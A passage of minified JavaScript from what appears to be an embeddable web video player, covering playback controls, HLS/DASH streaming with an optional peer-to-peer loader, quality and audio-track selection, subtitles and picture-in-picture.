(),P()),js("duration",P()),g=0,clearTimeout(o.reloadto),exist(o.restart_audio)&&(o.actions.SetAudioTrack(o.restart_audio),o.restart_audio=null))},this.onVolume=function(){},this.onWaiting=function(){log("Waiting"),o.actions.Waiting(),js("waiting")},this.onTimeupdate=function(){u!=S()&&(o.actions.StopWaiting(),0==u&&1==v.posterhide&&1==v.posterhidestart&&o.actions.HidePoster()),u=S(),js("time",u),1==v.pip.on&&"function"==typeof PluginPip&&!r&&1!=v.pip.custom&&v.file2&&""!=v.file2&&u>0&&(o.mediapip=new PluginPip,r=o.mediapip.create())},this.onYoutubeReady=function(){"youtube"==o.file_type&&a&&a.YoutubeReady()},this.playByYoutubeId=function(t){o.actions.Stop(),a.playId(t)},this.YoutubeReady=function(){return"youtube"!=o.file_type||!a||a.ready()},this.getHLS=function(){return a.getHLS()},this.getDASH=function(){return a.getDASH()},this.SetQuality=function(t){if(log("Quality",t),("native"==o.file_type||o.file_type==o.ws||"hls"==o.file_type&&(0==v.hlsquality||A()<2)||"dash"==o.file_type&&(0==v.dashquality||O()<2))&&exist(o.files[t])){var e=this.time();!(o.seekto>0)&&(o.seekto=e),o.actions.Seek(e,!1),L(o.files[t],!0);var i=!0;v.settings&&((1!=v.settings.qualitypause||o.play)&&o.start||(i=!1)),i&&o.actions.Play()}"hls"==o.file_type&&1==v.hlsquality&&A()>1?a.setHlsQuality(t):"dash"==o.file_type&&1==v.dashquality&&O()>1?a.setDashQuality(t):"youtube"!=o.file_type&&"dm"!=o.file_type||a.setQuality(t)},this.renameQualities=function(t,e){return function(t,e){var o=t.height+"p";t.height<200?o="160p":t.height>=200&&t.height<=300?o="240p":t.height>300&&t.height<=400?o="360p":t.height>400&&t.height<=500?o="480p":t.height>500&&t.height<=600?o="540p":t.height>600&&t.height<=900?o="720p":t.height>900&&t.height<=1200?o="1080p":t.height>1200&&t.height<=1800?o="1440p":t.height>1800&&(o="2160p");426==t.width&&t.height<=240?o="240p":640==t.width&&t.height<=360?o="360p":t.width>=854&&t.width<=860&&t.height<=480?o="480p":1280==t.width&&t.height<=720?o="720p":1920==t.width&&t.height<=1080?o="1080p":2560==t.width&&t.height<=1440?o="1440p":3840==t.width&&t.height<=2160&&(o="2160p");1==v.settings.customqualities&&exist(v.settings["name"+o])?o=v.settings["name"+o]:(1==e&&(o=Lang(o)),2==e&&exist(t.bitrate)&&(o=parseInt(t.bitrate/1e3)+" "+Lang("kbps")));return o}(t,e)},this.renameTracks=function(t){return function(t){var e=t.toLowerCase();"eng"==e||"en"==e?t="English":"rus"!=e&&"ru"!=e||(t="Русский");"object"==typeof v.rename_audio&&(t=existv(v.rename_audio[t],t));return t}(t)},this.SetSpeed=function(t){log("Speed",t),a&&a.setSpeed(t),1==v.pip.on&&r&&r.setSpeed(t)},this.nativeSubtitle=function(){!function(){if(o.tagvideo&&o.subs){a.removeTracks();for(var t=0;t<o.subs.length;t++)a.addTrack(o.subs[t],o.files_subtitle[t],t==o.current_subtitle)}}()},this.removeNativeSubtitle=function(){a.removeTracks()},this.SetAudioTrack=function(t){if(log("Audiotrack",t),o.audiotracks.length>0){if(o.audiotracks[t]){var e=this.time();!(o.seekto>0)&&(o.seekto=e),o.actions.Seek(e,!1),L(o.audiotracks[t],!0),o.actions.Play()}}else"hls"==o.file_type&&1==v.hlsaudio?a.setHlsAudioTrack(t):"dash"==o.file_type&&1==v.dashaudio&&a.setDashAudioTrack(t)},this.getQuality=function(){var t=o.files_quality[o.current_quality];return null==t&&(t=""),(T()&&1==v.hlsautoquality&&1==v.hlsquality&&t!=Lang("auto")?Lang("auto")+" ":"")+t},this.getAudioTrack=function(){var t=o.files_audiotrack[o.current_audiotrack];return null==t&&(t=""),t},this.autoQuality=function(){return T()},this.resize=function(t){a&&("youtube"==o.file_type||"vimeo"==o.file_type||exist(v.ratio))&&a.resize(),v.screenmarginbottom>0&&css(o.mediacontainer,{height:o.fullscreen?"100%":o.normal_h-v.screenmarginbottom}),o.media2&&1==v.pip.movable&&o.mediapip.resize(),1==v.poster_float&&FloatPosterScale()},this.size=function(){return a.size()},this.iosfull=function(){a.iosfull()},this.reload=function(){log("reload"),o.reloadTimer=0,o.start&&(v.autoplay=1),o.actions.Waiting(),t&&1!=v.rldnornd&&-1==t.indexOf("(random)")&&(t=t+(-1==t.indexOf("?")?"?":"&")+"rand=(random)"),o.tagvideo?a.src(t):L(t)},exist(o.poster)||C(),exist(v.poster)&&(""!=v.poster?(Poster(v.poster,o.poster,v.poster_scale),1!=v.posterhidepause||o.start||hide(o.poster)):v.poster=null),this.Remove=function(){M()},this.RemoveAll=function(){e=[],M()},this.File=function(t,e,o){L(t,e,o)},this.Poster=function(t){Poster(t,o.poster,v.poster_scale)},this.Play=function(){a?(p=!1,f=!1,o.casting?o.chromecast.Play():(a.Play(),1==v.posterhide&&o.actions.HidePoster()),exist(r)&&r.Play(),o.channels&&(o.tagvideo?o.clicktime>0&&!o.channels.Created()&&o.channels.Update():(o.files_channel=[],o.controls.SettingChanged("channel"))),o.tagvideo&&v.volumegain>-1&&!o.gained&&!o.system.ios&&o.clicktime>0&&a.Gain(),R()):setTimeout(this.Play,500)},this.PipSwitch=function(t){if(o.media2){if(1==v.pip.movable&&o.moving[o.media2]>2)return;t&&(t.stopPropagation(),window.event&&(window.event.cancelBubble=!0));var e=a;a.ChangePip(!0,o.media2),r.ChangePip(!1,o.mediacontainer),a=r,r=e,a.Play(),r.Play(),js("pip")}},this.reYT=function(){a.src(t)},this.ToolbarHide=function(){1==v.effects&&o.effects.api("hide"),o.toolbarhidden=!0},this.ToolbarShow=function(){v.toolbar.resizeme&&(v.toolbar.resizeme=!1,o.controls&&(o.controls.resizeFromText(1),o.controls.resizetext())),o.toolbarhidden=!1},this.PipToggle=function(){o.media2&&o.mediapip&&o.mediapip.toggle()},this.Airplay=function(){o.tagvideo&&o.airplay&&(o.airplayed=!0,a.airplay())},this.PipWebkit=function(){o.tagvideo&&o.pipwebkit&&a.pipwebkit()},this.BeforeVast=function(){1==v.vast_poster&&exist(v.vast_posterurl)&&(exist(o.vast_poster)||(o.vast_poster=createElement("div"),css(o.vast_poster,{position:"absolute",left:0,top:0,width:"100%",height:"100%","pointer-events":"none",zIndex:1e4}),o.frame.appendChild(o.vast_poster)),show2(o.vast_poster),Poster(v.vast_posterurl,o.vast_poster,"fill")),a&&(datetime(0),a.BeforeVast())},this.AfterVast=function(){o.vast_poster&&hide2(o.vast_poster),a&&a.AfterVast()},this.Pause=function(){o.casting?o.chromecast.Pause():a?a.Pause():log("nomedia"),exist(o.media2)&&r.Pause()},this.Recover=function(){f=!0,o.actions.Seek(0,!1),exist(o.poster)&&o.actions.ShowPoster(),L("x")},this.Toggle=function(){a&&a.Toggle()},this.Seek=function(t){a&&(o.casting?o.chromecast.Seek(t):(a.Seek(t),1==v.pip.on&&r&&r.Seek(t)))},this.Mute=function(){a&&(a.Mute(),o.casting&&o.chromecast.Mute(),log("mute")),1==v.pip.on&&1==v.pip.nomute&&r&&r.Mute()},this.Unmute=function(){a&&(a.Unmute(),o.casting&&o.chromecast.Unmute(),log("unmute")),1==v.pip.on&&1==v.pip.nomute&&r&&r.Unmute()},this.Volume=function(t){a&&a.Volume(t),1==v.pip.on&&1==v.pip.nomute&&r&&r.Volume(t),o.casting&&o.chromecast.Volume(t)},this.isPlaying=function(){return!!a&&a.isPlaying()},this.isLive=function(){return!!a&&a.isLive()},this.status=function(){return c},this.ended=function(){return p},this.time=function(){var t=0;if(a){if(t=S(),o.casting){var e=o.chromecast.Time();e&&(t=e)}else P()>0&&t!=P()&&(o.current_time=t+1e-4);return t}return 0},this.duration=function(){var t=0;if(a&&(0==(t=P())&&exist(v.duration)&&(t=1*v.duration),o.casting)){var e=o.chromecast.Duration();e&&(t=e)}return t},this.loaded=function(){return a?a.loaded():0},this.flip=function(){o.mediascale.flip=!o.mediascale.flip,css(o.mediacontainer,{transform:o.mediascale.flip?"scaleX(-1)":"scaleX(1)"})},this.createposter=function(){C()},this.Preload=function(){o.tagvideo&&a.preload()},this.menufltr=function(t,e){if("scale"==t)1==e&&H(v.settings.scale/100),2==e&&H(-v.settings.scale/100),3==e&&o.media.normalscale();else if(o.tagvideo){o.fltrs[t]||(o.fltrs[t]="sepia"==t?0:1),1==e&&(o.fltrs[t]+=v.settings[t]/100),2==e&&(o.fltrs[t]-=v.settings[t]/100),3==e&&(o.fltrs[t]="sepia"==t?0:1),!o.cftlr&&(o.cftlr=[]),o.cftlr[t]=t+"("+parseInt(100*o.fltrs[t])+"%) ";var i="";for(var s in o.cftlr)i+=o.cftlr[s];css(a.tag(),{filter:i}),o.controls.MenuProc(t)}},this.scale=function(t){H(t)},this.normalscale=function(){o.tagvideo&&a.ObjectFit(),o.mediascale.x=o.mediascale.x0,o.mediascale.y=o.mediascale.y0,css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"}),o.controls.MenuProc("scale"),o.custom_aspect=null,V()},this.hlsDashSub=function(t,e){a.hlsDashSub(t,e)},this.currentFile=function(){return e&&e.length>0&&e[s]?e[s]:""},this.tag=function(){return!!a&&a.tag()},this.captions=function(){o.tagvideo&&a.captions()},this.onDash=function(){a.onDash()}},MediaVideo=function(url,container,pip){var pjstg=createElement(1==v.hidevideo?"audio":"video"),hls_config,pipto=0,hls,is_hls=!1,is_hls2=!1,hls_started=!1,hls_created=!1,hls_force=-1,dash,dash_created=!1,ws,ws_created=!1,is_dash=!1;o.live=!1;var is_sleep=0,is_ws=!1,error,error_time,unmuteplease=!1,pip_quality=-1,pause_before_vast=-1,sleep_timeout,_hlssubtracks,_seekaftervast,urlmse,mimeCodec='video/mp4; codecs="avc1.42E01E, mp4a.40.2"',nops=!1;if(css(pjstg,{position:"absolute",top:0,left:0,width:"100%",height:"100%","object-fit":"contain",transition:"filter 0.2s linear","min-height":"auto","max-height":"none","min-width":"auto","max-width":"none"}),ObjectFit(),o.system.iphone&&1==v.autoplay&&1==v.autoplaymute?!o.start&&v.preroll?attr(pjstg,{playsinline:1}):attr(pjstg,{muted:1,playsinline:1,autoplay:1}):(1==v.playsinlineonmobile&&o.system.mobile&&attr(pjstg,{playsinline:1}),o.system.tv||attr(pjstg,{preload:1==v.preload&&0==v.autoplay?"metadata":"none"})),1==v.tagcors&&attr(pjstg,{crossorigin:"anonymous",crossOrigin:"anonymous"}),attr(pjstg,{src:url,"x-webkit-airplay":"allow",disableRemotePlayback:"true"}),1!=v.drunchr&&attr(pjstg,{disableRemotePlayback:"true"}),1==v.ynxnopip&&attr(pjstg,{pip:"false"}),pip&&(pjstg.autoplay=!0,1==v.pip.nomute&&1!=v.autoplay||(pjstg.muted=!0)),1==v.nativenodownload&&attr(pjstg,{controlsList:"nodownload"}),tagSrc(),1==v.taginframe){var tagframe=createElement("iframe");attr(tagframe,{scrolling:"no",allowfullscreen:"true",allowtransparency:"true",src:""}),css(tagframe,{position:"absolute",width:"100%",height:"100%",border:0}),container.appendChild(tagframe);var framei=window.setInterval((function(){"complete"===tagframe.contentWindow.document.readyState&&(window.clearInterval(framei),css(tagframe.contentDocument.body,{padding:0,margin:0}),tagframe.contentDocument.body.appendChild(pjstg))}),100)}else container.appendChild(pjstg);if(exist(url)||(url=""),url.indexOf(".mpd")>0)is_dash=!0,o.dash||"undefined"!=typeof PluginDash&&(o.dash=new PluginDash),exist(o.dash)&&(exist(window.dashjs)?CheckDash():o.dash.script());else if((1==options.hls&&1!=v.HDVBPlayercom||url.indexOf(".m3u8")>0)&&(-1!=o.compilation.indexOf("HLS")||exist(window.Hls))){is_hls=!0,is_hls2=!0;try{exist(Hls)?!Hls.isSupported()||o.system.safari&&1==v.nativehlsinsafari&&!o.system.ios||o.system.safari&&o.system.ios&&1==v.nativehlsios||o.system.edge&&1==v.nativehlsinedge?(log("HLS support ",Hls.isSupported()),is_hls=!1):(1==v.preload||1==v.autoplay||1==v.preloadhls||pip)&&CreateHLS(!1):is_hls=!1}catch(error){is_hls=!1}}else 0==url.indexOf("ws")&&1==v.flussonic&&(is_ws=!0,CreateWS());function CheckDash(){is_dash=!0,MseIsSupported()?1!=v.preload&&1!=v.autoplay&&1!=v.preloaddash||CreateDASH(!1):(is_dash=!1,log("DASH not supported"))}function CreateDASH(t){o.dash&&!dash_created&&(o.dash.create(t,pjstg,url,pip),exist(window.dashjs)&&(dash_created=!0))}function CreateHLS(t){log("HLS"),o.files.length>1?(v.hlsquality=0,v.hlsquality_off=!0):v.hlsquality_off&&(v.hlsquality=1),o.audiotracks.length>1?(v.hlsaudio=0,v.hlsaudio_off=!0):v.hlsaudio_off&&(v.hlsaudio=1),o.hls_subs=!1,hls_force=-1;var e=!1;if(v.preroll&&1==v.hlsvastwait&&(e=!0,v.hlsvastwait=0),!o.system.tv&&v.p2p&&"undefined"!=typeof p2pml){let t={loader:{trackerAnnounce:["wss://awt.vb17121coramclean.pw:8433"],cachedSegmentExpiration:864e5,cachedSegmentsCount:1e3,requiredSegmentsPriority:3,httpDownloadMaxPriority:9,httpDownloadProbability:.06,httpDownloadProbabilityInterval:1e3,httpDownloadProbabilitySkipIfNoPeers:!0,p2pDownloadMaxPriority:50,httpFailedSegmentTimeout:1e3,simultaneousP2PDownloads:20,simultaneousHttpDownloads:3,httpDownloadInitialTimeout:0,httpDownloadInitialTimeoutPerSegment:17e3,httpUseRanges:!0},segments:{swarmId:void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid}};var i=p2pml.core.HybridLoader.isSupported(),s=i?new p2pml.hlsjs.Engine(t):void 0;v.p2p&&i&&(v.hlsconfig={...v.hlsconfig,liveSyncDurationCount:20,loader:i?s.createLoaderClass():Hls.DefaultConfig.loader})}if(hls_config={debug:1==v.hlsdebug&&!pip,autoStartLoad:(1==v.preload||1==v.autoplay||pip||t)&&!e,maxBufferLength:60,maxMaxBufferLength:60,manifestLoadingTimeOut:v.hlsmto>0?1e3*v.hlsmto:4e4,fragLoadingTimeOut:v.hlsfto>0?1e3*v.hlsfto:4e4,enableWorker:!1},1==v.hlscltps&&(hls_config.capLevelToPlayerSize=!0),1==v.hlscookies&&(hls_config.xhrSetup=function(t,e){t.withCredentials=!0}),exist(v.hlsconfig)&&(exist(v.hlsconfig.maxBufferLength)&&(v.hlsconfig.maxBufferLength>600&&(v.hlsconfig.maxBufferLength=600),v.hlsconfig.maxMaxBufferLength=v.hlsconfig.maxBufferLength),exist(v.hlsconfig.customBuffer)&&(v.hlsconfig.maxMaxBufferLength=v.hlsconfig.maxBufferLength=v.hlsconfig.customBuffer),"object"==typeof v.hlsconfig))for(var n in v.hlsconfig)hls_config[n]=v.hlsconfig[n];hls=o.system.tv?new HlsTV(hls_config):new Hls(hls_config),!o.system.tv&&v.p2p&&"undefined"!=typeof p2pml&&i&&p2pml.hlsjs.initHlsJsPlayer(hls),js("hls",hls,1),hls.loadSource(url),hls.attachMedia(pjstg),hls.on(Hls.Events.MEDIA_ATTACHED,(function(){log("HLS attached")})),hls.on(Hls.Events.MANIFEST_LOADED,(function(t,e){!pip&&o.actions.MediaReady()})),hls.on(Hls.Events.MANIFEST_PARSED,(function(t,e){!pip&&1==v.hlsquality&&HlsLevelsLength()>1&&(HlsQualityLevels(),HlsLevel(),o.controls&&o.controls.QualityChangedNoHand(o.current_quality))}));var a=!1;hls.on(Hls.Events.STREAM_STATE_TRANSITION,(function(t,e){"hlsStreamStateTransition"!=t||a||"FRAG_LOADING"==e.previousState&&(a=!0,gif(`//stat.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}&type=3&service=p2p`))})),hls.on(Hls.Events.LEVEL_SWITCH,(function(t,e){HlsLevel()})),hls.on(Hls.Events.LEVEL_SWITCHED,(function(t,e){HlsLevel()})),hls.on(Hls.Events.LEVEL_LOADED,(function(t,e){pip||(e.details.live!=o.live&&(o.live=e.details.live,o.controls.refresh()),o.live=e.details.live,o.live&&(log("Live"),o.dvr=url.indexOf("?DVR")>-1,pjstg.duration>0&&pjstg.currentTime>0&&pjstg.duration-pjstg.currentTime<10&&(o.hls_stuck_time>0?o.hls_stuck_time==pjstg.currentTime&&o.hls_stuck_duration==pjstg.duration?(o.stuck++,o.stuck>2&&(o.stuck=0,o.hls_stuck_time=-1,hls.destroy(),CreateHLS(!0),onEnded())):o.hls_stuck_time=-1:(o.hls_stuck_time=pjstg.currentTime,o.hls_stuck_duration=pjstg.duration)))),1==v.hlsquality&&(o.current_quality=hls.loadLevel,o.controls&&o.controls.QualityChangedNoHand(o.current_quality)),HlsUpdateAudio()})),hls.on(Hls.Events.FRAG_CHANGED,(function(t,e){exist(e.frag)&&!pip&&js("fragment",e.frag.relurl),hls_force>-1&&(hls.nextAutoLevel=hls_force,hls_force=-1),hls_started=!0,hlsTextTracks()})),hls.on(Hls.Events.FRAG_PARSING_METADATA,(function(t,e){js("fragdata",e,1)})),hls.on(Hls.Events.AUDIO_TRACKS_UPDATED,(function(t,e){!pip&&1==v.hlsaudio&&HlsAudioTracks()})),hls.on(Hls.Events.AUDIO_TRACK_SWITCHING,(function(t,e){pip||1!=v.hlsaudio||HlsAudioTrack()})),1==v.hlssubtracks?_hlssubtracks=new PluginHlsSubtitles(hls,pip):hls.subtitleDisplay=!1,hls.on(Hls.Events.ERROR,(function(t,e){if(1==v.log&&console.log(e),js(e.type+"Hls",e,0,!0),o.hlserror=e,e.fatal)switch(e.type){case Hls.ErrorTypes.NETWORK_ERROR:log("HLS fatal network error"),1==v.livewakeup?HlsSleep0():(error=e.details+" ("+e.type+")",!(o.seekto>0||pip||1==v.live||is_ws)&&(o.seekto=Time()),hls.destroy(),pip||o.media.onError());break;case Hls.ErrorTypes.MEDIA_ERROR:log("HLS fatal media error, recover"),hls.recoverMediaError();break;default:error="HLS fatal error, destroy",hls.destroy(),!pip&&o.media.onError()}else log("HLS ",e.type,e.details,e.response?e.response.code:""),js("hls_error",e.response?e.response.code:""),is_sleep>0&&(is_sleep=2,HlsSleep())})),hls_created=!0}function HlsLevel(){if(!pip&&1==v.hlsquality&&HlsLevelsLength()>1&&(o.current_quality!=hls.loadLevel&&(o.current_quality=hls.loadLevel,o.controls&&o.controls.QualityChangedNoHand(o.current_quality),log("HLS Level "+o.current_quality)),exist2(v.forbidden_quality)&&o.current_quality>0))for(var t=v.forbidden_quality.split(","),e=0;e<t.length;e++)if(o.files_quality[o.current_quality].indexOf(t[e])>-1){log("regress quality"),hls.currentLevel=o.current_quality-1,o.current_quality--;break}}function CreateWS(){exist(window.FlussonicMsePlayer)&&(MseIsSupported()?(exist(o.ws)||(o.ws=new PluginWS),ws=new FlussonicMsePlayer(pjstg,url,{debug:!0}),ws_created=!0):(is_ws=!1,log("not supported")))}function hlsTextTracks(){Captions()}function Captions(){v.hlscaptions&&(pjstg.textTracks.length>0?(1==v.captions?pjstg.textTracks[pjstg.textTracks.length-1].mode="showing":pjstg.textTracks[pjstg.textTracks.length-1].mode="hidden",o.captions||(o.captions=!0,o.controls.refresh())):o.captions&&(o.captions=!1,o.controls.refresh()))}function HlsSleep0(){log("sleep"),!pip&&o.play&&o.actions.Pause(),o.actions.ShowPoster(),is_sleep=1,HlsSleep(o.play)}function HlsSleep(t){is_sleep>0&&(clearTimeout(sleep_timeout),sleep_timeout=setTimeout(HlsLiveWaiting,1e3*v.livewakeuptime))}function HlsLiveWaiting(){is_sleep>0&&(log("watching"),is_hls?(1==is_sleep&&hls.loadSource(url),2==is_sleep&&(hls.destroy(),CreateHLS(!0),pjstg.play())):attr(pjstg,{src:url}))}function onLoadStart(){is_hls||is_dash||!pip&&o.actions.MediaReady()}function onTagError(){if(!is_hls&&!is_dash){if(pjstg.error){log(pjstg.error,pjstg.error.code,pjstg.error.message);var t=pjstg.error.code;""==(error=pjstg.error.message)&&(1==t&&(error="aborted"),2==t&&(error="network"),3==t&&(error="decode"),4==t&&(error="not found")),log("Video Error: ",error)}is_hls2&&1==v.livewakeup&&(error=void 0,HlsSleep0()),null!=error&&onError()}}function onError(){!pip&&o.media.onError()}function onEnded(){!pip&&o.media.onEnded()}function onPlay(){if(!o.start&&v.preroll)return log("wrong play"),pause(),void o.actions.Play();if(is_hls&&is_sleep>0);else if(!pip){var t=o.actions.isVastBgLoad()&&1!=o.vastfrombg;if(t||-1==pause_before_vast){var e=!1;is_hls&&(exist(o.vast)||exist(o.vastloader))&&(t||(log("pause onplay"),pause(),e=!0)),e||o.media.onPlay()}}}function onPause(){nops||(log("onpause"),o.play&&o.actplay&&!pjstg.ended&&1==v.unpause&&!o.nativecontrols?(log("unpause"),TagPlay()):!pip&&!o.nopause&&pjstg.paused&&o.media.onPause())}function onTimeupdate(){!pip&&o.media.onTimeupdate(),pause_before_vast>-1&&Time()>pause_before_vast&&(log("pause ontime",pause_before_vast),pause(),pause_before_vast=-1)}function onSeeking(){!pip&&o.media.onSeeking()}function onSeeked(){!pip&&o.media.onSeeked()}function onMeta(){pip?PipSize():(o.media.onMeta(),PlayerSize(),is_hls&&is_sleep>0&&(is_sleep=0,log("wake up"),hls.startLoad(),TagPlay(),o.controls.Play()),exist(v.ratio)&&Resize())}function PipSize(){pjstg.videoHeight>0?css(container,{height:container.offsetWidth/(pjstg.videoWidth/pjstg.videoHeight)-parseInt(v.pip.border)}):pipto<20&&(setTimeout(PipSize,100),pipto++)}function PlayerSize(){1==v.changeheight&&(clearInterval(o.heightInterval),o.heightInterval=setInterval(WaitSize,100),WaitSize())}function WaitSize(){pjstg&&pjstg.videoHeight>0&&(o.actions.changeAspect(pjstg.videoWidth/pjstg.videoHeight),clearInterval(o.heightInterval))}function onDuration(){!pip&&!is_ws&&o.media.onDuration()}function onVolume(){!pip&&o.media.onVolume()}function onWaiting(){is_hls&&is_sleep>0||!pip&&o.media.onWaiting()}function onLoadedData(){o.actions.LoadedData()}function MseIsSupported(){var t=window.MediaSource=window.MediaSource||window.WebKitMediaSource,e=window.SourceBuffer=window.SourceBuffer||window.WebKitSourceBuffer,o=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported(mimeCodec),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return o&&i}!o.system.tv||1!=v.autoplay||is_hls||is_dash||is_ws||setTimeout((function(){o.actions.MediaReady()}),100),1==v.channels&&(exist(o.channels)&&o.channels.Close(),o.channels=new PlugMediaChannels),this.onDash=function(){CheckDash()},this.captions=function(){Captions()},pjstg.addEventListener("loadstart",onLoadStart),pjstg.addEventListener("error",onTagError),pjstg.addEventListener("ended",onEnded),pjstg.addEventListener("play",onPlay),pjstg.addEventListener("pause",onPause),pjstg.addEventListener("timeupdate",onTimeupdate),pjstg.addEventListener("seeking",onSeeking),pjstg.addEventListener("seeked",onSeeked),pjstg.addEventListener("loadedmetadata",onMeta),pjstg.addEventListener("volumechange",onVolume),pjstg.addEventListener("waiting",onWaiting),pjstg.addEventListener("durationchange",onDuration),pjstg.addEventListener("loadeddata",onLoadedData),pjstg.addEventListener("enterpictureinpicture",onPipEnter),pjstg.addEventListener("leavepictureinpicture",onPipLeave),this.ratio=function(){return pjstg.videoWidth/pjstg.videoHeight};var span05="<span style='opacity:0.5'>",playtry;function HlsQualityLevels(){if(!0===(new System).tv&&(v.hlsautomax=1,v.hlsautoquality=0),!pip&&1==v.hlsquality){var t=hls.levels,e=-1;if(o.files_quality=[],t.length>1){for(var i=0;i<t.length;i++){if(exist(t[i].height)){var s=o.media.renameQualities(t[i],v.nameofhlsquality);if(o.files_quality.indexOf(s)>-1||1==v.hlsaddbitrate){if(exist(t[i].bitrate)){var n=o.files_quality.indexOf(s);n>-1&&(o.files_quality[n]+=" "+span05+" &nbsp;"+parseInt(t[n].bitrate/1e3)+" "+Lang("kbps")+"</span>"),o.files_quality[i]=s+" "+span05+" &nbsp;"+parseInt(t[i].bitrate/1e3)+" "+Lang("kbps")+"</span>"}}else o.files_quality[i]=s;exist(t[i].audioGroupIds)&&(o.files_quality_ag[i]=t[i].audioGroupIds[0])}else exist(t[i].name)?o.files_quality[i]=t[i].name:o.files_quality[i]=i;exist(v.default_quality)&&-1==e&&v.default_quality==o.files_quality[i]&&(e=i),exist(o.default_quality)&&o.default_quality==o.files_quality[i]&&(e=i)}1==v.hlsautomax&&(e=hls.levels.length-1),1==v.hlsautoquality?o.files_quality[t.length]=Lang("auto"):(hls.autoLevelEnabled=0,hls.autoLevelCapping=0),1==v.hlslowquality||e>-1?(hls.autoLevelCapping=0,"next"==v.hlschangequality||!o.start&&0==v.preload?hls.nextLevel=e:"current"==v.hlschangequality&&(hls.currentLevel=e),o.current_quality=e):1==v.hlsautoquality?o.current_quality=hls.levels.length-1:o.current_quality=hls.firstLevel,HlsUpdateAudio()}o.bitrate=existv(hls.levels[o.current_quality].bitrate,0),o.controls&&o.controls.refresh()}}function HlsUpdateAudio(){o.files_quality_ag.length>0&&1==v.hlsaudio&&(HlsAudioTracks(),HlsAudioTrack())}function HlsAudioTracks(){if(!pip&&1==v.hlsaudio){var t,e=hls.audioTracks;if(o.files_audiotrack=[],e.length>1)for(var i=0;i<e.length;i++){if(t=!1,exist(e[i].groupId)&&o.files_quality_ag.length>0&&e[i].groupId!=o.files_quality_ag[o.current_quality])for(var s=0;s<o.files_quality_ag.length;s++)o.files_quality_ag[s]==e[i].groupId&&(t=!0);t||(o.files_audiotrack[i]=exist(e[i].name)?o.media.renameTracks(e[i].name):i,exist(v.default_audio)&&v.default_audio==o.files_audiotrack[i]&&(o.current_audiotrack=i,hls.audioTrack=i))}}}function HlsAudioTrack(){if(!pip){var t=hls.audioTracks,e=hls.audioTrack;if(e>-1){if(exist(t[e].groupId)&&o.files_quality_ag.length>0&&o.files_quality_ag[o.current_quality]!=t[e].groupId)for(var i=0;i<t.length;i++)if(t[i].name==t[e].name&&t[i].groupId==o.files_quality_ag[o.current_quality]){hls.audioTrack=i,e=i;break}o.current_audiotrack=e,log("HLS AudioTrack",o.current_audiotrack),o.controls.AudioTrackChangedNoHand(o.current_audiotrack)}}}function Time(){return is_dash?dash_created?o.dash.time():0:pjstg.currentTime}function Duration(){var t=pjstg.duration;return is_dash&&dash_created&&(t=o.dash.duration()),exist(v.end)&&(t=v.end),t==1/0||isNaN(t)?0:t}function TagPlay(){if("none"!=url){var t=pjstg.play();void 0!==t&&t.then((function(){})).catch((function(t){if(log("playError",t.message),-1==t.message.indexOf("source")&&-1==t.message.indexOf("interrupted by"))if(1==v.autoplaymute){log("automute"),o.actions.Mute(),pjstg.volume=0;var e=pjstg.play();e&&e.then((function(){})).catch((function(t){log("playError2",t.message),o.system.tv&&(is_hls||is_dash)||(o.controls.Pause(),o.actions.ShowPoster(),js("autoplay_denied"))}))}else o.controls.Pause(),o.actions.ShowPoster()}))}}function pause(){is_ws?ws.pause():pjstg.pause()}function isAuto(){var t=!1;return is_hls?hls_created&&(t=hls.autoLevelEnabled):is_dash&&dash_created&&(t=o.dash.auto()),t}function tagSrc(){if(o.system.safari){var t=pjstg.textTracks;if(t)for(var e=0;e<t.length;e++)t[e].mode="disabled";if(t=pjstg.audioTracks)for(e=0;e<t.length;e++)t[e].enabled=0==e?1:0;window.WebKitPlaybackTargetAvailabilityEvent&&(pjstg.addEventListener("webkitplaybacktargetavailabilitychanged",(function(t){o.airplay="available"==t.availability,!pip&&o.actions.AirplayChanged()})),pjstg.addEventListener("webkitcurrentplaybacktargetiswirelesschanged",(function(t){})))}CheckPip()}function CheckPip(){o.system.webkit&&(exist(pjstg.webkitSupportsPresentationMode)&&!o.system.iphone&&(o.pipwebkit=!0),document.pictureInPictureEnabled&&!pjstg.disablePictureInPicture&&(o.pipwebkit=!0))}function PipWebkit(){o.system.safari?"picture-in-picture"===pjstg.webkitPresentationMode?(pjstg.webkitSetPresentationMode("inline"),o.ispipkit=!1):(pjstg.webkitSetPresentationMode("picture-in-picture"),o.ispipkit=!0):document.pictureInPictureElement?eval("document.exitPictureInPicture().then(ok =>{o.ispipkit = false;}).catch(error => {});"):eval("pjstg.requestPictureInPicture().then(p => {o.ispipkit = true;}).catch(error => {o.ispipkit = false;});")}function onPipEnter(){o.ispipkit=!0}function onPipLeave(){o.ispipkit=!1}function HlsLevelsLength(){var t=0;return hls_created&&hls.levels&&(t=hls.levels.length),t}function ObjectFit(){pjstg&&(1==v.covervideo||1==v.fill?1==v.fillvideo||1==v.fill?css(pjstg,{"object-fit":"fill"}):css(pjstg,{"object-fit":"cover"}):css(pjstg,{"object-fit":"contain"}))}function Resize(){v.ratio&&api("scale",String(v.ratio).replace("/",":"))}function DashLevelsLength(){var t=0;return dash_created&&(t=o.dash.levels()),t}function iOSTrackLoaded(t){if(t.target.label&&o.sbt)for(var e=0;e<o.files_subtitle.length;e++)o.files_subtitle[e]==t.target.label&&o.sbt.SetSubtitle(e)}this.Play=function(){var 